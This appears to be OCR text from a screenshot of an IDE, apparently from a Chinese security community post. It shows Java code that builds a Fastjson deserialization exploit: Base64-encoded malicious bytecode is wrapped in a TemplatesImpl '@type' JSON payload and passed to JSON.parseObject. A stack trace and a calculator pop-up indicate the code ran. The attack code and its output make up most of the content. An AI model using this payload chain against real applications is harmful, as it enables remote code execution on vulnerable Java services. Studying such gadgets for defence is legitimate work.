 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main
Main (1)
Project
pom.xml (untitled) Main.java Test.java
main
java
org.example
Main
Person
Test
resources
test
target
classes
org
example
Main
Person
Test
generated-sources
pom.xml
External Libraries
Scratches and Consoles
3 5
25
26 cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
27
28 try {
29 byte[] evilCode = cc.toBytecode();
30 String evilCode_base64 = Base64.getEncoder().encodeToString(evilCode);
31 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
32 String text1 = "{"+
33 "\"@type\":\"" + NASTY_CLASS +"\","+
34 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
35 "'_name':'W01h4cker',"+
36 "'_tfactory':{ },"+
37 "'_outputProperties':{ }"+
38 "}\n";
39 ParserConfig config = new ParserConfig();
40 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Support
41 } catch (Exception e) {
42 e.printStackTrace();
Project
Bookmarks
Structure
Maven
Database
Notifications
Run: Main (1)
at org.example.Main.main(Main.java:40)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
先知社区
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 729 ms (moments ago)
41:32 CRLF UTF-8 4 spaces